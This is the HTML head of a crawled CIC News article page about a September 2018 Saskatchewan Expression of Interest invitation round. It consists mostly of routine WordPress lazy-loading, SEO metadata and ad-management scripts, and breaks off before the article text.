

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html
body_size: 136393
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
	<title>Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement | Canada Immigration News</title>
<link data-rocket-prefetch href="https://ajax.googleapis.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.cicnews.com/wp-content/uploads/2023/07/logo-3.svg" fetchpriority="high">

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="A total of 438 invitations to apply for a provincial nomination were issued to Saskatchewan immigration candidates in the latest Expression of Interest system invitation round that took place on September 27." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Eman Katem"/>
	<link rel="canonical" href="https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CIC News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement | Canada Immigration News" />
		<meta property="og:description" content="A total of 438 invitations to apply for a provincial nomination were issued to Saskatchewan immigration candidates in the latest Expression of Interest system invitation round that took place on September 27." />
		<meta property="og:url" content="https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html" />
		<meta property="og:image" content="https://www.cicnews.com/wp-content/uploads/2018/09/saskatchewan-eoi-draw-september-27-2.jpg" />
		<meta property="og:image:secure_url" content="https://www.cicnews.com/wp-content/uploads/2018/09/saskatchewan-eoi-draw-september-27-2.jpg" />
		<meta property="og:image:width" content="945" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2018-09-28T16:39:49+00:00" />
		<meta property="article:modified_time" content="2022-06-29T19:07:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/canadavisa" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@canadavisa_com" />
		<meta name="twitter:title" content="Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement | Canada Immigration News" />
		<meta name="twitter:description" content="A total of 438 invitations to apply for a provincial nomination were issued to Saskatchewan immigration candidates in the latest Expression of Interest system invitation round that took place on September 27." />
		<meta name="twitter:image" content="https://www.cicnews.com/wp-content/uploads/2018/09/saskatchewan-eoi-draw-september-27-2.jpg" />
		<!-- All in One SEO -->

<link rel='preload' as='style' href='https://www.cicnews.com/wp-content/themes/cic/style.css?ver=6.9'  data-wpacu-preload-css-basic='1' />
<link rel='dns-prefetch' href='//www.cicnews.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CIC News &raquo; Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement Comments Feed" href="https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cicnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cicnews.com%2F2018%2F09%2Fsaskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cicnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cicnews.com%2F2018%2F09%2Fsaskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html&#038;format=xml" />
<!-- cicnews.com is managing ads with Advanced Ads 1.56.2 --><!--noptimize--><script id="cicnewsads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script type="rocketlazyloadscript">
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'cicnewsads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='latest-post-shortcode-lps-block-style-css' href='https://www.cicnews.com/wp-content/plugins/latest-post-shortcode/lps-block/build/style-view.css?ver=lpsv14.220251124.1345' media='all' />
<link   rel='preload' as='style' data-wpacu-preload-it-async='1' onload="this.onload=null;this.rel='stylesheet'" id='wpacu-preload-ppress-frontend-css' href='https://www.cicnews.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' media='all' />
<link   rel='preload' as='style' data-wpacu-preload-it-async='1' onload="this.onload=null;this.rel='stylesheet'" id='wpacu-preload-ppress-flatpickr-css' href='https://www.cicnews.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' media='all' />
<link   rel='preload' as='style' data-wpacu-preload-it-async='1' onload="this.onload=null;this.rel='stylesheet'" id='wpacu-preload-ppress-select2-css' href='https://www.cicnews.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link   data-wpacu-to-be-preloaded-basic='1' rel='stylesheet' id='style-css' href='https://www.cicnews.com/wp-content/themes/cic/style.css?ver=6.9' media='all' />
<link   rel='preload' as='style' data-wpacu-preload-it-async='1' onload="this.onload=null;this.rel='stylesheet'" id='wpacu-preload-tablepress-default-css' href='https://www.cicnews.com/wp-content/tablepress-combined.min.css?ver=14' media='all' />
<link rel='stylesheet' id='tablepress-datatables-buttons-css' href='https://www.cicnews.com/wp-content/plugins/tablepress-premium/modules/css/build/datatables.buttons.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='tablepress-datatables-fixedheader-css' href='https://www.cicnews.com/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedheader.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='tablepress-datatables-fixedcolumns-css' href='https://www.cicnews.com/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='tablepress-datatables-scroll-buttons-css' href='https://www.cicnews.com/wp-content/plugins/tablepress-premium/modules/css/build/datatables.scroll-buttons.css?ver=3.1.1' media='all' />
<link   rel='preload' as='style' data-wpacu-preload-it-async='1' onload="this.onload=null;this.rel='stylesheet'" id='wpacu-preload-tablepress-responsive-tables-css' href='https://www.cicnews.com/wp-content/plugins/tablepress-premium/modules/css/build/responsive-tables.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='tablepress-datatables-columnfilterwidgets-css' href='https://www.cicnews.com/wp-content/plugins/tablepress-premium/modules/css/build/datatables.columnfilterwidgets.css?ver=3.1.1' media='all' />
<script id="lps-vars-js-after">
const lpsSettings = {"ajaxUrl": "https://www.cicnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=lps-vars-js-after
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-core-js"></script>
<script src="https://www.cicnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer='defer' src="https://www.cicnews.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script defer='defer' src="https://www.cicnews.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script defer='defer' src="https://www.cicnews.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.2" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.cicnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cicnews.com/wp-json/wp/v2/posts/11235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cicnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cicnews.com/?p=11235' />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="11235-post-Default">{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/www.cicnews.com\/2018\/09\/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html#NewsArticle","mainEntityOfPage":"https:\/\/www.cicnews.com\/2018\/09\/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html","headline":"Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement","name":"Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement","description":"A total of 438 invitations to apply for a provincial nomination were issued to Saskatchewan immigration candidates in the latest Expression of Interest system invitation round that took place on September 27. The Saskatchewan Immigrant Nominee Program (SINP) announced that 225 invitations went out to candidates under the program\u2019s Express Entry sub-category and the remaining [&hellip;]","datePublished":"2018-09-28","dateModified":"2022-06-29","author":{"@type":"Person","@id":"https:\/\/www.cicnews.com\/author\/eman#Person","name":"Eman Katem","url":"https:\/\/www.cicnews.com\/author\/eman","identifier":8,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/604b3b89179d768a09d3942d0d37f2d56cce42ef0e15de1df0766026048d2829?s=96&d=blank&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/604b3b89179d768a09d3942d0d37f2d56cce42ef0e15de1df0766026048d2829?s=96&d=blank&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Canada Immigration News","logo":{"@type":"ImageObject","@id":"https:\/\/www.cicnews.com\/wp-content\/uploads\/2020\/08\/logo.svg","url":"https:\/\/www.cicnews.com\/wp-content\/uploads\/2020\/08\/logo.svg","width":310,"height":67}},"image":{"@type":"ImageObject","@id":"https:\/\/www.cicnews.com\/wp-content\/uploads\/2018\/09\/saskatchewan-eoi-draw-september-27-2.jpg","url":"https:\/\/www.cicnews.com\/wp-content\/uploads\/2018\/09\/saskatchewan-eoi-draw-september-27-2.jpg","height":630,"width":945},"url":"https:\/\/www.cicnews.com\/2018\/09\/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html","about":["Canada","Provinces"],"wordCount":746}</script>
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
